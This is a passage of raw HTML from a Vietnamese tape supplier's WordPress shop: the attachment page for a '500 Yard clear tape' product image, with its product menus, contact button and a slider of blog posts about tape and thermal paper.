  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-1754 attachmentid-1754 attachment-jpeg theme-aztvn woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://bangkeotamtaiduc.com/" title="Băng Keo Tâm Tài Đức - Xưởng Sản Xuất Băng Keo Giá Tốt TP HCM" rel="home">
		<img width="1020" height="1020" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM-1024x1024.jpg" class="header-logo-sticky" alt="Băng Keo Tâm Tài Đức"/><img width="400" height="109" src="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/tamtaiduc-logo23.png" class="header_logo header-logo" alt="Băng Keo Tâm Tài Đức"/><img  width="1020" height="1020" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM-1024x1024.jpg" class="header-logo-dark" alt="Băng Keo Tâm Tài Đức"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2170 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1664 menu-item-design-default has-dropdown"><a href="https://bangkeotamtaiduc.com/g/bang-keo/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Băng Keo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-trong/">Băng Keo Trong</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-duc/">Băng Keo Đục</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1688"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-mau/">Băng Keo Màu</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1684"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-2-mat/">Băng Keo 2 Mặt</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1685"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-giay/">Băng Keo Giấy</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1686"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-hang-de-vo/">Băng Keo Hàng Dễ Vỡ</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1689"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dien/">Băng Keo Điện Nano</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1691"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-xop/">Băng Keo Xốp</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1690"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-vai/">Băng Keo Vải</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2139"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-dan-nen/">Băng Keo Dán Nền</a></li>
	<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2227"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-van-phong-pham/">Băng Keo Văn Phòng Phẩm</a></li>
	<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-phan-quang/">Băng Keo Phản Quang</a></li>
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2256"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-chong-tham/">Băng Keo Chống Thấm</a></li>
	<li id="menu-item-2976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2976"><a href="https://bangkeotamtaiduc.com/g/bang-keo/bang-keo-simili/">Băng Keo Simili</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3122"><a href="https://bangkeotamtaiduc.com/p/bang-keo-thank-you-dan-nap-ly-tra-sua/">Băng Keo Thank You</a></li>
	<li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3201"><a href="https://bangkeotamtaiduc.com/p/bang-keo-luoi-thach-cao/">Băng Keo Lưới Thạch Cao</a></li>
</ul>
</li>
<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/g/mang-pe/" class="nav-top-link">Màng PE</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1666 menu-item-design-default has-dropdown"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản Phẩm Khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark">
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1669"><a href="https://bangkeotamtaiduc.com/g/mang-xop-hoi/">Màng Xốp Hơi</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805"><a href="https://bangkeotamtaiduc.com/g/keo-nen/">Keo Nến</a></li>
	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2820"><a href="https://bangkeotamtaiduc.com/p/bang-keo-non-tombo-9082-chinh-hang-gia-tot/">Cao Su Non Tombo</a></li>
	<li id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3025"><a href="https://bangkeotamtaiduc.com/g/day-rut-nhua-gia-si/">Dây Rút Nhựa</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://bangkeotamtaiduc.com/g/tui-niem-phong/">Túi Niêm Phong</a></li>
	<li id="menu-item-3064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3064"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/giay-in-nhiet/">Giấy In Nhiệt</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2224"><a href="https://bangkeotamtaiduc.com/g/tui-xop-den/">Túi Xốp Đen</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://bangkeotamtaiduc.com/g/phu-kien-dong-goi/dao-cat-bang-keo/">Dao Cắt Băng Keo</a></li>
</ul>
</li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667 menu-item-design-default"><a href="https://bangkeotamtaiduc.com/quy-trinh-dat-hang/" class="nav-top-link">Quy Trình Đặt Hàng</a></li>
<li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://bangkeotamtaiduc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html custom html_topbar_left"><div class="header-button">
	<a class="button primary is-shade" style="border-radius:99px;color:#fff" href="tel:+84933541902">
    <span><i class="icon-phone" style="font-size:14px;"> </i> 0933.541.902 (Ms ÁNH)</span></a></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://bangkeotamtaiduc.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-1754" class="post-1754 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">Băng keo trong 500 Yard Giá tốt nhất TPHCM</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2023-02-28T09:26:14+07:00">28/02/2023</time></span> at <a href="https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM.jpg" title="Link to full-size image">1080 &times; 1080</a> in <a href="https://bangkeotamtaiduc.com/p/bang-keo-trong-500-yard-6kg-cay-gia-tot-nhat-tphcm/" title="Return to Băng keo trong 500 yard 6kg/ cây giá tốt nhất TPHCM" rel="gallery">Băng keo trong 500 yard 6kg/ cây giá tốt nhất TPHCM</a>															</div>
						</header>

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://bangkeotamtaiduc.com/?attachment_id=1755#main" title="Băng keo trong 500 Yard Giá tốt nhất TPHCM" rel="attachment"><img width="1080" height="1080" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM.jpg 1080w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/02/Bang-keo-trong-500-Yard-Gia-tot-nhat-TPHCM-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>
								</div>

																<div class="entry-caption">
									<p>Băng keo trong 500 Yard Giá tốt nhất TPHCM</p>
								</div>
															</div>

							<p>Băng keo trong 500 Yard Giá tốt nhất TPHCM</p>
							
						</div>

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer>


							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"></div>
								<div class="nav-next"><a href='https://bangkeotamtaiduc.com/?attachment_id=1755#main'>Next <span class="meta-nav">&rarr;</span></a></div>
							</nav>
					</article>

					
<div class="html-before-comments mb"><div class="row"  id="row-371981945">


	<div id="col-862333249" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

	<div id="col-12901293" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2094382578">
		<a class="" href="https://zalo.me/0933541902" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="1020" height="376" src="https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-1024x377.gif" class="attachment-large size-large" alt="" decoding="async" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-1024x377.gif 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-300x110.gif 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-768x282.gif 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-1536x565.gif 1536w, https://bangkeotamtaiduc.com/wp-content/uploads/2023/03/nhan-bao-gia-bang-keo-600x221.gif 600w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_2094382578 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1158430949" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

  
    <div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-simple slider-nav-outside slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/dia-chi-cung-cap-giay-in-nhiet-gia-si-tai-tphcm-giao-nhanh-gia-tot/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="300" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM-100x100.jpg 100w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Giay-in-nhiet-k80-gia-si-TPHCM.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ cung cấp giấy in nhiệt giá sỉ tại TPHCM – Giao nhanh, giá tốt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Giấy in nhiệt (giấy in bill, giấy in hóa đơn, giấy in vận đơn) là...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/bang-keo-lua-cao-su-non-tombo-9082/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="300" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-300x300.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-1024x1024.jpg 1024w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-150x150.jpg 150w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-768x768.jpg 768w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-600x600.jpg 600w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia-100x100.jpg 100w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/12/Cong-ty-phan-phoi-si-le-bang-keo-non-tombo-9082-malaysia.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ phân phối băng keo lụa cao su non Tombo 9082 giá tốt tại TPHCM</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Công ty phân phối băng keo lụa cao su non Tombo 9082 chính hãng tại...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/dia-chi-ban-bang-keo-dan-ly-tra-sua-o-tphcm/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/09/Bang-keo-dan-ly-tra-sua-chu-thank-you-cam-on-khach-hang-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/09/Bang-keo-dan-ly-tra-sua-chu-thank-you-cam-on-khach-hang-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/09/Bang-keo-dan-ly-tra-sua-chu-thank-you-cam-on-khach-hang.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ bán băng keo dán ly trà sữa ở TPHCM</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong kinh doanh trà sữa, cà phê mang đi hay các loại nước giải khát,...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/bang-keo-in-logo-cho-quan-ca-phe-giai-phap-niem-phong-quang-ba-thuong-hieu-hieu-qua/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/08/Bang-keo-thank-you-in-logo-cho-quan-ca-phe-tra-sua-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/08/Bang-keo-thank-you-in-logo-cho-quan-ca-phe-tra-sua-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/08/Bang-keo-thank-you-in-logo-cho-quan-ca-phe-tra-sua.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Băng keo in logo cho quán cà phê – Giải pháp niêm phong &#038; quảng bá thương hiệu hiệu quả</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Băng keo in logo – Điểm nhấn nhỏ, giá trị lớn cho quán cà phê...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/cach-phan-biet-bang-keo-50mic-va-55mic-loai-nao-dinh-hon/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cách phân biệt băng keo 50mic và 55mic – Loại nào dính hơn?</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong đóng gói hàng hóa, đặc biệt là trong thương mại điện tử và sản...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/bang-keo-2-mat-mut-xop-dung-de-lam-gi-cong-dung-ung-dung-thuc-te/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Cac-loai-bang-keo-xop-thong-dung-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Cac-loai-bang-keo-xop-thong-dung-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Cac-loai-bang-keo-xop-thong-dung.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Băng keo 2 mặt mút xốp dùng để làm gì? Công dụng &#038; ứng dụng thực tế</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Giới thiệu về băng keo 2 mặt mút xốp Băng keo 2 mặt mút xốp...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/giay-in-nhiet-la-gi-nhung-loi-ich-vuot-troi-cua-giay-in-nhiet/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="300" height="169" src="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Giay-in-nhiet-va-cong-dung-cua-chung-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Giay-in-nhiet-va-cong-dung-cua-chung-300x169.jpg 300w, https://bangkeotamtaiduc.com/wp-content/uploads/2025/07/Giay-in-nhiet-va-cong-dung-cua-chung.jpg 595w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Giấy In Nhiệt Là Gì? Những Lợi Ích Vượt Trội Của Giấy In Nhiệt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Giấy in nhiệt – Giải pháp in ấn tiết kiệm và hiệu quả Giấy in...					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://bangkeotamtaiduc.com/phan-biet-cac-loai-bang-keo-pho-bien-tren-thi-truong-chon-dung-loai-tiet-kiem-chi-phi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
